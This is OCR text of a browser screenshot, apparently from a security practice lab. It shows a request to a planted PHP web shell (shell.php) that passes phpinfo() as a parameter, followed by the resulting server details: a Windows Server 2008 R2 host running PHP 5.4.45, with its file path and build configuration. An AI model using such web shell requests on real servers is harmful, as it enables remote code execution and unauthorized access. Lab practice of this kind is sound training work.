 不安全 | afsgr16-b1ferw.aqlab.cn/shell.php?gylq=phpinfo();
应用 YouTube 地图 地图 Telegram Web Twitter —— 聚焦... 首页 - MYFREEMP... 白熊 の 指弹曲谱 白熊音乐弹唱歌谱 PyPI·Python包索引 实践课程 w. 亿寻 — yixun
1
Notice: Use of undefined constant gylq - assumed 'gylq' in C:\phpStudy\WWW\shell.php on line 1
PHP Version 5.4.45
php
System Windows NT WIN-55OOK7LANA1 6.1 build 7601 (Windows Server 2008 R2
Standard Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-